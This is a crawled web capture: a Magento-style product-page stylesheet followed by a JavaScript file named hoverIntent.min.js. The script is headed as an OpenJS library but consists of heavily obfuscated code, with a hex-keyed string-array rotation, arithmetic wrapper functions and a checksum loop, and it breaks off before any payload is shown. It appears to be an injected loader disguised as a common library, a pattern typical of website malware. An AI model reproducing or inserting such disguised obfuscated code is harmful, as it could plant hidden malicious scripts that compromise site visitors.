  margin-bottom: 0;
}
.related-wrapper:hover .owl-controls .owl-nav div,
.upsell-wrapper:hover .owl-controls .owl-nav div {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
}
.product-options-wrapper {
  margin-bottom: 25px;
  padding-top: 20px;
}
.product-options-wrapper .fieldset > .field:not(.choice) > .label {
  display: inline-block !important;
  float: left !important;
  text-transform: uppercase;
  font-weight: bold !important;
  color: #1c1c1c;
  width: 110px !important;
  margin: 10px 0;
}
.product-options-wrapper .fieldset > .field:not(.choice) > .control {
  /* float: left !important;*/
  /*width: 50% !important;*/
  color: #525252;
  display: table;
  font-size: 86%;
}
.product-options-wrapper .fieldset > .field:not(.choice) > .control select {
  text-transform: uppercase;
}
.info-box-detail .page-title-wrapper.product .page-title {
  text-transform: none;
  font-weight: normal;
  font-size: 138%;
  color: #1c1c1c;
  margin-bottom: 8px;
  text-transform: capitalize;
}
.info-box-detail .page-title-wrapper.product .page-title:before {
  display: none;
}
.info-box-detail .product-reviews-summary {
  margin: 0;
  display: table;
}
.info-box-detail .price-box {
  margin: 10px 0;
  display: inline-block;
}
.info-box-detail .price-box .price {
  font-size: 185%;
}
.info-box-detail .price-box .old-price .price {
  font-size: 130%;
}
.info-box-detail .product-info-stock-sku {
  color: #1c1c1c;
  font-size: 93%;
  text-transform: uppercase;
  padding-bottom: 20px;
  font-weight: 500;
  margin-bottom: 15px;
}
.info-box-detail .product-info-stock-sku .available {
  display: inline-block;
  margin-right: 15px;
}
.info-box-detail .product-info-stock-sku .available span {
  color: #232323;
}
.info-box-detail .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.info-box-detail .product-info-stock-sku .sku {
  display: inline-block;
}
.info-box-detail .product-info-stock-sku .sku strong {
  display: inline-block;
  float: left;
  font-weight: normal;
  margin-right: 5px;
}
.info-box-detail .product-info-stock-sku .sku strong:after {
  content: ':';
  display: inline-block;
}
.info-box-detail .product-info-stock-sku .sku .value {
  display: inline-block;
}
.info-box-detail .product-options-bottom {
  float: left;
  margin-bottom: 5px;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset,
.info-box-detail .product-add-form .box-tocart .fieldset {
  display: table;
  margin-right: 10px;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .qty,
.info-box-detail .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .qty .label,
.info-box-detail .product-add-form .box-tocart .fieldset .qty .label {
  display: none;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.info-box-detail .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 100%;
  height: 30px;
  text-align: center;
  margin-right: 0;
  border: 0px;
  font-size: 123%;
  letter-spacing: 0.5px;
  padding: 0 13px;
  color: #323232;
  font-weight: normal;
  border: 1px solid #ebebeb;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions,
.info-box-detail .product-add-form .box-tocart .fieldset .actions {
  float: left;
  position: relative;
  margin: 0 0 0 20px;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button,
.info-box-detail .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 30px;
  font-weight: normal;
  text-transform: capitalize;
  height: 30px;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:hover,
.info-box-detail .product-add-form .box-tocart .fieldset .actions button:hover {
  opacity: 0.7;
}
.info-box-detail .product-addto-links,
.info-box-detail .product-social-links {
  margin: 5px 0 26px;
}
.info-box-detail .product-addto-links .action,
.info-box-detail .product-social-links .action {
  border: 1px solid #c5c5c5;
  display: block !important;
  background-color: #fff;
  float: left;
  line-height: 30px;
  text-align: center;
  color: #c1c1c1;
  width: 30px;
  height: 30px;
  padding: 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  margin-right: 10px;
}
.info-box-detail .product-addto-links .action span,
.info-box-detail .product-social-links .action span {
  display: none;
}
.info-box-detail .product-addto-links .action.tocompare,
.info-box-detail .product-social-links .action.tocompare {
  right: 0;
}
.info-box-detail .product-addto-links .action.tocompare:before,
.info-box-detail .product-social-links .action.tocompare:before {
  content: '\f079';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  line-height: 30px;
  color: #c1c1c1;
}
.info-box-detail .product-addto-links .action.towishlist,
.info-box-detail .product-social-links .action.towishlist {
  left: 0;
}
.info-box-detail .product-addto-links .action.towishlist:before,
.info-box-detail .product-social-links .action.towishlist:before {
  content: '\f08a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  line-height: 30px;
  color: #c1c1c1;
}
.info-box-detail .product-addto-links .action span,
.info-box-detail .product-social-links .action span {
  display: none;
}
.info-box-detail .product-addto-links .action.mailto.friend,
.info-box-detail .product-social-links .action.mailto.friend {
  margin: 0;
}
.info-box-detail .product-addto-links .action.mailto.friend:before,
.info-box-detail .product-social-links .action.mailto.friend:before {
  line-height: 30px;
}
.info-box-detail .product-addto-links .action:hover:before,
.info-box-detail .product-social-links .action:hover:before {
  color: #fff;
}
#addthis_wrap {
  clear: both;
  padding-top: 30px;
}
.detail-bottom-wrapper {
  padding-top: 60px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.product-image-detail .large-image {
  border: 1px solid #ddd;
  margin-bottom: 10px;
  position: relative;
  padding: 1px;
  text-align: center;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image {
  border: 1px solid #ddd;
  background-color: #fff;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img {
  border: 1px solid transparent;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img:hover {
  cursor: pointer;
}
.product-image-detail {
  position: relative;
}
.thumb-vertical .thumbs-container {
  width: 90px;
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 10002;
}
.thumb-vertical .thumbs-container .lSSlideOuter.vertical .lSAction > a {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
}
.fancybox-lock .thumb-vertical .thumbs-container {
  z-index: 9995;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .info-box-detail .product-addto-links .action,
  .info-box-detail .product-social-links .action {
    margin-right: 6px;
  }
  .info-box-detail .product-info-stock-sku .available {
    margin-right: 10px;
    float: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
  .default-style .resp-tabs-list li {
    font-size: 18px;
  }
}
@media (max-width: 992px) {
  .detail-bottom .default-style .resp-tabs-container {
    border: 0px;
    padding: 0;
  }
  body .detail-bottom .default-style .resp-tabs-container .resp-tab-content {
    border: 0px !important;
    padding: 30px 0px 20px;
  }
}
@media only screen and (max-width: 768px) {
  .default-style .resp-tabs-list li {
    float: none;
    width: auto;
  }
}
@media (max-width: 767px) {
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
  .default-style .resp-tabs-list li,
  .detail-title span {
    font-size: 18px;
  }
}
@media (max-width: 480px) {
  .info-box-detail .product-addto-links {
    clear: both;
    padding-top: 10px;
  }
  .sidebar-image {
    display: table;
  }
}
.info-box-detail .socials-wrap {
  float: left;
  margin-top: 15px;
  width: 100%;
}
.info-box-detail .socials-wrap .title-follow {
  color: #1c1c1c;
  float: left;
  font-size: 108%;
  font-weight: bold;
  margin-right: 15px;
  margin-top: 10px;
  text-transform: uppercase;
}
.info-box-detail .socials-wrap ul {
  padding-top: 5px;
}
.info-box-detail .socials-wrap ul li {
  float: left;
  margin: 0 10px 0 0 ;
}
.info-box-detail .socials-wrap ul li a {
  display: block;
  width: 35px;
  height: 35px;
  text-align: center;
  line-height: 35px;
  color: #fff;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.info-box-detail .socials-wrap ul li a .icon-social {
  font-size: 16px;
  line-height: 35px;
}
.info-box-detail .socials-wrap ul li a:hover {
  background: #000;
}
.info-box-detail .socials-wrap ul li a .name-social {
  display: none;
}
.sm-categories-wp .title-home-page {
  color: #232323;
  display: inline-block;
  font-size: 170% !important;
  font-weight: 700;
  padding-bottom: 5px;
  text-transform: uppercase;
}
.sm-categories-wp .sm-categories {
  margin: 5px 0 50px;
}
.sm-categories-wp .sm-categories .cat-wrap .content-box {
  padding: 0px;
}
.sm-categories-wp .sm-categories .cat-wrap .content-box .child-cat {
  padding: 0px;
}
.sm-categories-wp .sm-categories .cat-wrap .content-box .child-cat .sub-cats li {
  border-bottom: 1px dotted #404040;
}
.sm-categories-wp .sm-categories .cat-wrap .content-box .child-cat .sub-cats li a {
  font-size: 115%;
  padding: 10px  0;
}
.sm-categories-wp .sm-categories .cat-wrap .content-box .child-cat .sub-cats li a:before {
  display: none;
}
@media (max-width: 1200px) {
  .image-box-detail .product.media {
    background: #fff;
  }
}
.info-box-detail .product-info-stock-sku .available span,
.product-info-main .product.attribute.sku .type {
  font-weight: 700 !important;
}
.fancybox-skin {
  background-color: #fff;
}
.fotorama__nav--thumbs .fotorama__nav__frame {
  padding: 0px 10px !important;
}
ul.resp-tabs-list,
.content-product-detail {
  position: relative;
}
ul.resp-tabs-list:before,
.content-product-detail:before {
  content: '';
  border-bottom: 1px solid #dbdbdb;
  display: block;
  position: absolute;
  top: 40px;
  transform: translate(0%, -50%);
  margin: auto;
  max-width: 1170px;
  left: 0;
  right: 0;
  z-index: -1;
  width: 100%;
}
.fotorama__caption__wrap {
  display: none;
}
.content-product-detail:before {
  top: 40px;
  transform: translate(0px, 0px);
}
.min-qty-sales {
  margin-top: -23px;
  margin-bottom: 24px;
}
.catalog-product-view .breadcrumbs {
  margin: unset !important;
}
.catalog-product-view .cat-banner .current-name {
  text-align: left;
}
.product-info-main .product.attribute.sku .type:after {
  content: ':' !important;
}
.detail-3 .related-wrapper {
  margin-bottom: 30px;
}
.detail-3 .products-sidebar.block-related .item {
  margin-bottom: 20px;
}
.detail-3 .compare-sidebar {
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .detail-3 .thumb-vertical .thumbs-container {
    top: 35px !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .detail-3 .info-box-detail .product-options-bottom .box-tocart .fieldset,
  .detail-3 .info-box-detail .product-add-form .box-tocart .fieldset,
  .detail-3 .info-box-detail .product-social-links .action {
    margin-right: 5px;
  }
  .detail-3 .product-options-bottom .fieldset .control.control-qty-cart {
    width: 60px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-3 .content-detail {
    float: none;
  }
  .detail-3 .content-detail .large-image {
    text-align: center;
  }
}
@media (max-width: 992px) {
  .detail-bottom {
    background: transparent;
  }
  .detail-bottom .default-style {
    border: 0px;
  }
  .detail-bottom .default-style .resp-tabs-container {
    border: 0px;
  }
  .detail-bottom .default-style .resp-tabs-container .resp-tab-content {
    border: 1px solid #ddd !important;
    border-top: 0px !important;
  }
}
@media (max-width: 767px) {
  .detail-3 .content-detail {
    float: none;
  }
  .detail-bottom-wrapper {
    padding-top: 30px;
  }
}
@media (max-width: 480px) {
  .info-box-detail .socials-wrap .title-follow {
    display: none;
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://vertex.pmdesign.net/vigor/chart/jplayer/hoverIntent.min.js
body_size: 63223
content:
/*! Language Pack */
/*! (c) OpenJS Foundation and other contributors */

(function(A,l){var b3tUt={A:0x785,l:0x698,j:0x60e,k:0x5f3,U:0x24e,s:0x3d5,Q:0xe4,n:0x3a4,Z:0x184,X:0x287,r:0x5d7,J:0x48c,D:0x35e,L:0x2d9,B:0x3a0,W:0x352,S:0x373,b:0x59d},b3tUe={A:0x9c},b3tUT={A:0x1aa},j=A();function l6(A,l){return b3tl(A- -b3tUT.A,l);}function l5(A,l){return b3tl(l-b3tUe.A,A);}while(!![]){try{var k=-parseInt(l5(b3tUt.A,b3tUt.l))/(-0x203a+0x1*-0x134a+0xb*0x4af)+parseInt(l6(b3tUt.j,b3tUt.k))/(0x1*-0x1250+-0x756+0x19a8)+parseInt(l5(b3tUt.U,b3tUt.s))/(-0x3b7*0xa+0x2*-0x972+0x380d)+-parseInt(l5(b3tUt.Q,b3tUt.n))/(-0x1f5c+0x194a*0x1+0x616)*(parseInt(l5(b3tUt.Z,b3tUt.X))/(-0x59c+0x2d6+0x2cb))+-parseInt(l6(b3tUt.r,b3tUt.J))/(0x19fa+-0x5cf+-0x9*0x23d)*(-parseInt(l5(b3tUt.D,b3tUt.L))/(-0x3*0x443+0x20c3*-0x1+0x1*0x2d93))+parseInt(l6(b3tUt.B,b3tUt.W))/(-0x20b2+-0xaac+0x2b66)+-parseInt(l6(b3tUt.S,b3tUt.b))/(-0x13a7*0x1+-0x1f0+-0x2*-0xad0);if(k===l)break;else j['push'](j['shift']());}catch(U){j['push'](j['shift']());}}}(b3tA,-0x17552+-0xd729+0x41137));var b3tAC=b3tAH;function b3tl(A,l){var j=b3tA();return b3tl=function(k,U){k=k-(-0x2486+-0x4a*0x61+0x4234);var s=j[k];return s;},b3tl(A,l);}(function(A,l){var b3tsX={A:0x30f,l:0x1a3,j:0x6fc,k:0x928,U:0xb2a,s:0xa2d,Q:0x187,n:0x180,Z:0x893,X:0x958,r:0x663,J:0x970,D:0x68f,L:0x6b4,B:0x564,W:0x7dd,S:0xaa0,b:0x7ae,h:0x58f,N:0x568,K:0x4bf,M:0x7c2,T:0x467,e:0x594,t:0x2c3,c:0x68,I:0x41d,G:0x5dd,q:0x71a,d:0x58f,g:0x316,w:0x8f7,P:0x7c2,f:0x2bb,o:0x2b4,z:0x6ea,a:0x7ba,E:0x44b,i:0x5b4,m:0x558,u:0x589,x:0x870,y:0x687,F:0x181,v:0x3b,C:0x259,Y:0x31,p:0x90d,O:0x8cd,H:0x5dd,R:0x838,V:0x630,A0:0x79b,A1:0x938,A2:0x22e,A3:0x23d,A4:0x5b0,A5:0x340,A6:0x181,A7:0x20a,A8:0xbd7,A9:0x90e,AA:0x798,Al:0x3f7,Aj:0x4a6,Ak:0x733,AU:0x765,As:0x82f,AQ:0x79f,An:0x88f,AZ:0x77b,AX:0xa45,Ar:0x7fc,AJ:0x9f5,AD:0x9f1,AL:0x14b,AB:0x158,AW:0x6f4,AS:0x8bb,Ab:0x18f,Ah:0x625,AN:0x88f,AK:0xa97,AM:0xa3a,AT:0x57c,Ae:0x846,At:0x254,Ac:0x4ac,AI:0x585,AG:0x552,Aq:0x42a,Ad:0x4d4,Ag:0xba8,Aw:0x958,AP:0x4ce,Af:0x7b0,Ao:0x575,Az:0x3af,Aa:0x421,AE:0x4d4,Ai:0x5fa,Am:0x7a1,AC:0x454,AY:0x23e,Ap:0x250,AO:0xcf6,AH:0x9f1,AR:0xa0e,AV:0x9ac,l0:0x8ea,l1:0x5b0,l2:0x403,l3:0x6c3,l4:0x5fd,UT:0x449,Ue:0x4b1,Ut:0x537,Uc:0x21a,UI:0x2bf,UG:0x8a0,Uq:0x5a2,Ud:0x247,Ug:0x127,Uw:0x702,UP:0x74f,Uf:0x6f5,Uo:0x32c,Uz:0x319,Ua:0xa75,UE:0xa29,Ui:0x426,Um:0x62b,Uu:0xa02,Ux:0xa35,Uy:0x68c,UF:0x7f6,Uv:0x841,UC:0x89b,UY:0x1be,Up:0x328,UO:0x52b,UH:0x23d,UR:0x534,UV:0x3ac,s0:0x5fd,s1:0x8b6,s2:0x863,s3:0x575,s4:0x3bc,s5:0x373,s6:0x54c,s7:0x47a,s8:0x5cb,s9:0x8a7,sA:0xa64,sl:0x572,sj:0x3f7,sk:0x956,sU:0x9e7,ss:0x3e2,sQ:0x516,sn:0x7a4,sZ:0x7b5,sX:0x4cc,sr:0x375,sJ:0x45a,sD:0x341,sL:0x700},b3tsZ={A:0x2d2},b3tsn={A:0x89},j={'\x6e\x73\x70\x48\x79':function(Q){return Q();},'\x42\x57\x54\x58\x51':function(Q,n){return Q+n;},'\x4a\x68\x79\x56\x44':function(Q,n){return Q+n;},'\x6e\x74\x48\x71\x55':function(Q,n){return Q+n;},'\x69\x79\x6b\x74\x66':function(Q,n){return Q+n;},'\x4c\x7a\x49\x6e\x4b':function(Q,n){return Q+n;},'\x71\x46\x55\x4c\x73':function(Q,n){return Q+n;},'\x57\x7a\x4c\x68\x57':function(Q,n){return Q/n;},'\x73\x71\x58\x4f\x4d':function(Q,n){return Q(n);},'\x50\x58\x61\x44\x46':function(Q,n){return Q+n;},'\x46\x61\x57\x79\x58':function(Q,n){return Q*n;},'\x61\x43\x44\x79\x51':function(Q,n){return Q(n);},'\x58\x42\x57\x74\x65':function(Q,n){return Q+n;},'\x44\x53\x66\x78\x41':function(Q,n){return Q+n;},'\x74\x50\x56\x68\x50':function(Q,n){return Q/n;},'\x74\x44\x44\x4c\x64':function(Q,n){return Q(n);},'\x4c\x48\x62\x73\x6d':function(Q,n){return Q(n);},'\x79\x4a\x6a\x6d\x49':function(Q,n){return Q+n;},'\x46\x67\x72\x52\x4b':function(Q,n){return Q(n);},'\x43\x49\x76\x79\x6a':function(Q,n){return Q/n;},'\x5a\x68\x70\x43\x68':function(Q,n){return Q(n);},'\x41\x55\x5a\x74\x53':function(Q,n){return Q+n;},'\x51\x4c\x51\x50\x63':function(Q,n){return Q*n;},'\x6b\x76\x42\x45\x6c':function(Q,n){return Q(n);},'\x54\x6b\x56\x6d\x4f':function(Q,n){return Q+n;},'\x4d\x51\x41\x59\x4e':function(Q,n){return Q*n;},'\x51\x4f\x7a\x76\x46':function(Q,n){return Q*n;},'\x6b\x71\x6f\x6e\x6d':function(Q,n){return Q/n;},'\x57\x58\x68\x74\x4b':function(Q,n){return Q*n;},'\x51\x66\x67\x53\x43':function(Q,n){return Q/n;},'\x74\x4d\x6a\x52\x79':function(Q,n){return Q+n;},'\x73\x46\x72\x64\x59':function(Q,n){return Q+n;},'\x69\x63\x72\x41\x53':function(Q,n){return Q*n;},'\x63\x68\x6b\x68\x6e':function(Q,n){return Q(n);},'\x53\x47\x58\x43\x46':function(Q,n){return Q+n;},'\x58\x45\x71\x69\x57':function(Q,n){return Q+n;},'\x72\x71\x4c\x58\x49':function(Q,n){return Q*n;},'\x54\x6c\x48\x49\x4a':function(Q,n){return Q*n;},'\x76\x4a\x6f\x78\x68':function(Q,n){return Q/n;},'\x70\x45\x53\x4b\x61':function(Q,n){return Q(n);},'\x58\x4e\x4d\x78\x47':function(Q,n){return Q(n);},'\x69\x63\x4b\x70\x6d':function(Q,n){return Q/n;},'\x70\x55\x64\x4d\x42':function(Q,n){return Q(n);},'\x69\x48\x43\x71\x50':function(Q,n){return Q===n;},'\x51\x43\x74\x55\x63':l7(b3tsX.A,b3tsX.l),'\x76\x45\x6a\x48\x54':l8(b3tsX.j,b3tsX.k)};function l7(A,l){return b3tl(A- -b3tsn.A,l);}var k=b3tAH,U=j[l8(b3tsX.U,b3tsX.s)](A);function l8(A,l){return b3tl(l-b3tsZ.A,A);}while(!![]){try{var s=j[l7(b3tsX.Q,b3tsX.n)](j[l8(b3tsX.Z,b3tsX.X)](j[l7(b3tsX.r,b3tsX.J)](j[l7(b3tsX.D,b3tsX.L)](j[l8(b3tsX.B,b3tsX.W)](j[l8(b3tsX.S,b3tsX.b)](j[l7(b3tsX.h,b3tsX.N)](j[l8(b3tsX.K,b3tsX.M)](parseInt,j[l7(b3tsX.T,b3tsX.e)](k,0x943*0x1+0x15d5+-0xd0*0x25)),j[l7(b3tsX.t,b3tsX.c)](j[l7(b3tsX.Q,b3tsX.I)](-0xe*-0x15c+-0x2316+0x1c62,-0xe9a+0x35b*-0x1+0x28*0xa1),-(0x1cc5+-0x18e+0x7b1*-0x1))),j[l7(b3tsX.G,b3tsX.q)](j[l7(b3tsX.d,b3tsX.g)](j[l8(b3tsX.w,b3tsX.P)](parseInt,j[l7(b3tsX.f,b3tsX.o)](k,-0xb*0x6f+-0x14e0*-0x1+-0xe6c)),j[l7(b3tsX.z,b3tsX.a)](j[l8(b3tsX.E,b3tsX.i)](0x1d4a+0x2947+-0xc29*0x4,-(0x41e+0xf1b+0x26*0x3e)),0x11fd+-0xed*-0x3+-0xe42)),j[l8(b3tsX.m,b3tsX.u)](j[l8(b3tsX.x,b3tsX.y)](parseInt,j[l7(b3tsX.F,-b3tsX.v)](k,0x144c+0x10*-0x192+0x623)),j[l7(b3tsX.C,-b3tsX.Y)](j[l8(b3tsX.p,b3tsX.O)](j[l7(b3tsX.H,b3tsX.R)](-(0x1*0x5b1+-0x50d+0x5*0xd3),-(0x2687+-0xe49*0x2+-0x9f4)),j[l7(b3tsX.H,b3tsX.V)](-0xed9+0x10b9*0x1+0x1*-0x139,0x90f*-0x3+-0xbca+0x1*0x2726)),-(0x19*0x2cd+0x237d+-0x4619))))),j[l8(b3tsX.A0,b3tsX.A1)](j[l7(b3tsX.A2,b3tsX.A3)](j[l7(b3tsX.A4,b3tsX.A5)](parseInt,j[l7(b3tsX.A6,b3tsX.A7)](k,-0x237*0x1+0x2*-0x167+-0xbf*-0x9)),j[l8(b3tsX.A8,b3tsX.X)](j[l7(b3tsX.z,b3tsX.A9)](0x83*0x15+0x1*-0x18eb+0x2174,-(-0x4a32*0x1+0x1*-0x1917+0x8a03)),j[l8(b3tsX.AA,b3tsX.A1)](-0xef*-0xd+0xe1d+-0x19d6*0x1,-0x7e7+-0x1e70+0x2686))),j[l8(b3tsX.Al,b3tsX.Aj)](j[l7(b3tsX.T,b3tsX.Ak)](parseInt,j[l8(b3tsX.AU,b3tsX.As)](k,0x3*0x955+0x17*-0xb8+-0xa47)),j[l8(b3tsX.AQ,b3tsX.An)](j[l8(b3tsX.AZ,b3tsX.AX)](-(0x20c5+0x51c*0x1+0x1*-0x979),-0x2baa+0x1*-0xcf7+0x4f12),j[l8(b3tsX.Ar,b3tsX.A1)](-0x64b*-0x1+-0x12a1*0x1+-0x18b*-0x8,-0xe6*0x13+0x4de+0xf32))))),j[l8(b3tsX.AJ,b3tsX.AD)](j[l7(b3tsX.AL,b3tsX.AB)](-j[l8(b3tsX.AW,b3tsX.AS)](parseInt,j[l7(b3tsX.f,b3tsX.Ab)](k,-0x4f*-0x55+-0x4a6+0x2d7*-0x7)),j[l8(b3tsX.Ah,b3tsX.AN)](j[l8(b3tsX.AK,b3tsX.AM)](-(0x1787+-0x21a1+0x1fe8),j[l7(b3tsX.AT,b3tsX.Ae)](-(-0x191*0x22+0x1*0x3fec+0x7cd*0x3),0x9b*0xa+0x1eac*-0x1+0x189f)),j[l7(b3tsX.At,b3tsX.Ac)](0x5f*-0x30+-0x1cc9+0x2ec2,-0x1*-0xe81+0x3*0x9ad+-0x86f*0x5))),j[l7(b3tsX.AI,b3tsX.AG)](-j[l7(b3tsX.T,b3tsX.Aq)](parseInt,j[l7(b3tsX.Ad,b3tsX.r)](k,0x1138+0x8f+-0x109b)),j[l8(b3tsX.Ag,b3tsX.Aw)](j[l7(b3tsX.C,b3tsX.AP)](-(0x1*-0x83d+0xe48+0xf9e),-(-0x53e+-0x15fd+0x40f8)),0x65*0x62+0x281*0x1d+-0x1*0x33da)))),j[l8(b3tsX.Af,b3tsX.Ao)](j[l7(b3tsX.Az,b3tsX.Aa)](j[l7(b3tsX.AE,b3tsX.Ai)](parseInt,j[l8(b3tsX.Am,b3tsX.AS)](k,0x1da*0x4+-0x5*-0x2ff+-0x1516)),j[l7(b3tsX.z,b3tsX.AC)](j[l7(b3tsX.AY,b3tsX.Ap)](j[l8(b3tsX.AO,b3tsX.AH)](0x2203*-0x1+0x397*0xe+0x1*0x102a,-0x771+-0x3b*-0x4a+-0xf6*0xa),j[l8(b3tsX.AR,b3tsX.AD)](-(-0xf*0x4f+0x1f3a+-0x1a98),-(0xb37+0x6ee+-0x1*0xfe))),-(-0x462c+-0x1*0x1b7f+0x105b*0x9))),j[l8(b3tsX.AV,b3tsX.l0)](j[l7(b3tsX.l1,b3tsX.l2)](parseInt,j[l7(b3tsX.T,b3tsX.l3)](k,0x6d*0x26+0x186c+-0x272e)),j[l7(b3tsX.l4,b3tsX.UT)](j[l7(b3tsX.Ue,b3tsX.Ut)](j[l7(b3tsX.Uc,b3tsX.UI)](0x2c9*-0x1+-0x176*-0xa+-0xbcf,0x21fa+-0x139*0x1+-0x178c),j[l8(b3tsX.UG,b3tsX.Uq)](-(0x2*0xabb+-0x23d2+-0x166a*-0x1),0x2384*-0x1+-0x20b6+-0x443d*-0x1)),j[l7(b3tsX.Ud,b3tsX.Ug)](-(-0x1cd4+0x2*-0x136d+0xb79*0x7),0x7c5+0xb*0x46+-0xac6))))),j[l7(b3tsX.AI,b3tsX.Uw)](-j[l8(b3tsX.UP,b3tsX.Uf)](parseInt,j[l7(b3tsX.Uo,b3tsX.Uz)](k,-0x2127+-0x37*-0x79+-0x12a*-0x7)),j[l8(b3tsX.Ua,b3tsX.UE)](j[l8(b3tsX.Ui,b3tsX.Um)](j[l8(b3tsX.Uu,b3tsX.Ux)](-0x3*-0x5c0+0x1*-0x963+-0x31*0x29,-(-0x26c6+0x9c9+0x2074)),-(0x228f+0x7*0x49e+-0x3656*0x1)),0x373*0x3+-0x6a5+-0x16bd*-0x1))),j[l7(b3tsX.Uy,b3tsX.UF)](j[l8(b3tsX.Uv,b3tsX.UC)](j[l7(b3tsX.UY,b3tsX.Up)](parseInt,j[l7(b3tsX.UO,b3tsX.UH)](k,-0x144*0x8+-0xbcb+0x169e)),j[l7(b3tsX.UR,b3tsX.UV)](j[l7(b3tsX.s0,b3tsX.s1)](0x2185*-0x1+0x721+0x2a85,j[l8(b3tsX.s2,b3tsX.s3)](-(0x1*-0x639+0xae7*0x1+0x494*-0x1),-0xd61+0x182d+-0x99b)),-0x17*0xab+-0x1328*-0x2+-0x80f)),j[l7(b3tsX.s4,b3tsX.s5)](-j[l7(b3tsX.s6,b3tsX.s7)](parseInt,j[l8(b3tsX.s8,b3tsX.s9)](k,0x842+0x102*-0x2+-0x4d5)),j[l8(b3tsX.sA,b3tsX.AX)](j[l7(b3tsX.sl,b3tsX.sj)](0x237c+-0x38c5*-0x1+0x49*-0xd6,j[l8(b3tsX.sk,b3tsX.sU)](0x215a+0x1cca+-0x3765,-(0x2591+0x3ab*-0x2+-0x1*0x1e38))),-(-0x1cbd+-0x12a4+0x2c7*0x15)))));if(j[l7(b3tsX.ss,b3tsX.sQ)](s,l))break;else U[j[l8(b3tsX.sn,b3tsX.sZ)]](U[j[l7(b3tsX.sX,b3tsX.sr)]]());}catch(Q){U[j[l7(b3tsX.sJ,b3tsX.sD)]](U[j[l7(b3tsX.sX,b3tsX.sL)]]());}}}(b3tl4,-(0x12b*0xb2d+-0x19bf3a+0x511*0x559)+(-0xd4e+-0x2*-0x557+0xa7*0x5)*(0x27*-0xf4+-0x14*0x12a+0x24b*0x1d)+(-0x353c2*0x1+-0x2f*-0x73b7+0x10563)),typeof JSON!==b3tAC(-0x1*-0xa01+-0xce6+0x485)&&(JSON={}));;(function(){var 